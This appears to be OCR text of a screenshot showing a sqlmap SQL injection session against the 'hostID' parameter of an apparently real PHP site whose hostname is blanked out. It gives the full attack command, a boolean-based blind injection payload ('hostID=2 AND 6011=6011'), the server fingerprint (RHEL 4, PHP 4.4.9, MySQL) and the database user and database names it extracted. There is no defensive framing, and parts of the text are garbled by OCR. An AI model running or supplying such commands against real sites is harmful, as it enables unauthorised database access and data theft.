 C:\Python27\sqlmap>sqlmap.py -u "http:// /index.php?hostID=2" --db
ms "mysql" --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:57:36
[23:57:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: hostID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: hostID=2 AND 6011=6011
---
[23:57:37] [INFO] testing MySQL
[23:57:37] [INFO] confirming MySQL
[23:57:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.4.9, Apache 2.0.52
back-end DBMS: MySQL < 5.0.0
[23:57:37] [INFO] fetching current user
[23:57:37] [INFO] resumed: sanhegz_f@localhost
current user: 'sa gz_f@localhost'
[23:57:37] [INFO] fetching current database
[23:57:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:57:37] [INFO] retrieved: sa gz
current database: 'san egz'
[23:58:17] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\ '
[*] shutting down at 23:58:17